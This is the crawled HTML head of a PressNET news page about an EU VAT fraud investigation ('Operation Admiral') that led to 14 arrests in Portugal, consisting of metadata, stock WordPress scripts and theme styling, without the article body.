

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2022/11/29/maior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal/
body_size: 32959
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>&#8220;Maior fraude de IVA&#8221; na UE termina com 14 detenções em Portugal | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2022/11/29/maior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal/" />
<meta name="description" content="Foram ainda apreendidas v&aacute;rias viaturas autom&oacute;veis e outros bens de luxo. Os danos estimados investigados sob a &lsquo;Operation Admiral&rsquo; totalizam, atualmente, 2,2&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="&#8220;Maior fraude de IVA&#8221; na UE termina com 14 detenções em Portugal | PressNET" />
<meta property="og:description" content="Foram ainda apreendidas v&aacute;rias viaturas autom&oacute;veis e outros bens de luxo. Os danos estimados investigados sob a &lsquo;Operation Admiral&rsquo; totalizam, atualmente, 2,2 mil milh&otilde;es de euros." />
<meta property="og:url" content="https://pressnet.pt/2022/11/29/maior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2021/03/policia-judiciaria.jpg" />
<meta property="og:image:width" content="915" />
<meta property="og:image:height" content="609" />
<meta property="article:published_time" content="2022-11-29T17:37:29+00:00" />
<meta property="article:modified_time" content="2022-11-29T17:49:49+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#8220;Maior fraude de IVA&#8221; na UE termina com 14 detenções em Portugal | PressNET" />
<meta name="twitter:description" content="Foram ainda apreendidas v&aacute;rias viaturas autom&oacute;veis e outros bens de luxo. Os danos estimados investigados sob a &lsquo;Operation Admiral&rsquo; totalizam, atualmente, 2,2 mil milh&otilde;es de euros." />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2021/03/policia-judiciaria.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2022/11/29/maior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal/","url":"https://pressnet.pt/2022/11/29/maior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal/","name":"&#8220;Maior fraude de IVA&#8221; na UE termina com 14 detenções em Portugal | PressNET","description":"Foram ainda apreendidas v&aacute;rias viaturas autom&oacute;veis e outros bens de luxo. Os danos estimados investigados sob a &lsquo;Operation Admiral&rsquo; totalizam, atualmente, 2,2&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/nacional/","name":"Category: Nacional"},{"@type":"ListItem","position":3,"name":"&#8220;Maior fraude de IVA&#8221; na UE termina com 14 detenções em Portugal"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2022/11/29/maior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal/"},"datePublished":"2022-11-29T17:37:29+00:00","dateModified":"2022-11-29T17:49:49+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 8.93ms meta | 0.14ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/51202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2022%2F11%2F29%2Fmaior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2022%2F11%2F29%2Fmaior-fraude-de-iva-na-ue-termina-com-14-detencoes-em-portugal%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="c794f5d420";
var tdMobileMenu="enabled";
